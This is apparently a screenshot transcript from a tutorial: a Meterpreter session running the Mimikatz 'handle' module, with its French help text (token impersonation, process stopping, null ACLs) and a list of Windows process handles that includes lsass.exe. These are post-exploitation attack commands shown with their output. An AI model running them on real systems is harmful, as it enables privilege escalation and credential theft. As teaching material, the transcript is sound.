 meterpreter > mimikatz_command -f handle::
Module : 'handle' identifi�, mais commande '' introuvable
Description du module : Manipulation des handles
list - Affiche les handles du syst�me (pour le moment juste les processus et tokens)
processStop - Essaye de stopper un ou plusieurs processus en utilisant d'autres handles
tokenImpersonate - Essaye d'impersonaliser un token en utilisant d'autres handles
nullAcl - Positionne une ACL null sur des Handles
meterpreter > mimikatz_command -f handle::list
248 smss.exe -> 80 Process 340 csrss.exe
248 smss.exe -> 84 Process 516 lsm.exe
248 smss.exe -> 88 Process 400 csrss.exe
340 csrss.exe -> 136 Process 392 wininit.exe
340 csrss.exe -> 180 Process 492 services.exe
340 csrss.exe -> 220 Process 508 lsass.exe
340 csrss.exe -> 236 Process 516 lsm.exe
340 csrss.exe -> 292 Process 628 svchost.exe
340 csrss.exe -> 316 Process 1492 sppsvc.exe
340 csrss.exe -> 396 Process 688 vmacthlp.exe
340 csrss.exe -> 428 Process 720 svchost.exe
340 csrss.exe -> 468 Process 772 svchost.exe
340 csrss.exe -> 536 Process 856 svchost.exe
340 csrss.exe -> 572 Process 912 svchost.exe
340 csrss.exe -> 668 Process 348 svchost.exe
340 csrss.exe -> 748 Process 308 svchost.exe
340 csrss.exe -> 844 Process 1152 spoolsv.exe
发哥微课堂